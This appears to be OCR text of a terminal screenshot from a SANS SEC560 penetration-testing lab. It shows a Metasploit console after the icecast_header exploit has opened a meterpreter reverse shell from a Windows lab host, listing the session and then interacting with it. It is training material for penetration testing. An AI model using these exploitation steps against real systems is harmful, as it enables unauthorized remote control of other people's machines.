 sec560@slingshot: ~
File Edit View Search Terminal Help
msf5 exploit(windows/http/icecast_header) > sessions -l
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 meterpreter x86/windows SEC560STUDENT\sec560 @ SEC5
60STUDENT 192.168.18.129:4444 -> 192.168.18.128:2851 (192.168.1
8.128)
msf5 exploit(windows/http/icecast_header) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >